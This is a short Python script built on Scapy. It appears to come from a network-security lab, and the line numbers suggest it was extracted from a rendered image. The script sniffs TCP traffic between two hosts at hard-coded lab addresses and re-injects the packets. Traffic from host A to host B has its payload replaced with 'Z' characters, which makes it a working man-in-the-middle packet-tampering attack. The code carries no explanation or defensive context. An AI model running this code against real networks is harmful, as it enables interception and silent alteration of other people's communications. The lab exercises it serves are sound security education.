 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 IP_A = "10.9.0.5"
5 MAC_A = "02:42:0a:09:00:05"
6 IP_B = "10.9.0.6"
7 MAC_B = "02:42:0a:09:00:06"
8
9 def spoof_pkt(pkt):
10     if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
11
12         newpkt = IP(bytes(pkt[IP]))
13         del(newpkt.chksum)
14         del(newpkt[TCP].payload)
15         del(newpkt[TCP].chksum)
16
17         if pkt[TCP].payload:
18             data = pkt[TCP].payload.load
19             data_len=len(data)
20             newdata = 'Z'*data_len
21             send(newpkt/newdata)
22         else:
23             send(newpkt)
24
25     elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
26         newpkt = IP(bytes(pkt[IP]))
27         del(newpkt.chksum)
28         del(newpkt[TCP].chksum)
29         send(newpkt)
30 f = 'tcp and (ether src 02:42:0a:09:00:05 or ether src 02:42:0a:09:00:06)'
31 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)